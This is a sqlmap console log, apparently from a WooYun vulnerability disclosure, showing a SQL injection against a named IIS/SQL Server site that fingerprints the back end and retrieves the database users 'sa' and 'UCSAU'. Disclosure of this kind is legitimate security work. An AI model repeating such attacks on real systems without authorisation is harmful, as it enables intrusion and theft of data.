 web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:58:58] [INFO] fetching database users
[14:58:59] [INFO] the SQL query used returns 2 entries
[14:58:59] [INFO] heuristics detected web page charset 'ascii'
[14:59:00] [INFO] the SQL query used returns 2 entries
[14:59:04] [INFO] retrieved: sa
[14:59:04] [INFO] retrieved: UCSAU
database management system users [2]:
[*] sa
[*] UCSAU
[14:59:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 6 times
[14:59:04] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:59:04] [INFO] fetched data logged to text files under 'E:\BAIDUY~1\??20~1\??
?~1\tools\??\sqlmap\Bin\output\au.ucsus.com'
www.wooyun.org